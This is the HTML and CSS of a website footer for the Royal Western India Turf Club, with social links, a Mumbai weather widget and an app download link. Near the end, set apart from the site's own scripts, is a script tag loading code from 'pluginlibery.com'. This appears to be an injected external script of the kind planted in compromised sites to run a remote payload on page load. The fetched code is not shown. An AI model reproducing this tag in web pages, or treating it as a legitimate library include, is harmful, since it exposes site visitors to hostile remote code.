    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html>         
    <script src="assets/js/jquery.min.js"></script>  
    <script src="assets/js/bootstrap.js"></script>   
    <script type="text/javascript" src="assets/js/slick.js"></script>
    <script type="text/javascript" src="assets/js/waypoints.js"></script>
    <script type="text/javascript" src="assets/js/jquery.counterup.js"></script>  
    <script type="text/javascript" src="assets/js/jquery.mixitup.js"></script>
    <script type="text/javascript" src="assets/js/jquery.fancybox.pack.js"></script>
    <script src="assets/js/custom.js"></script> 
</body>
</html>
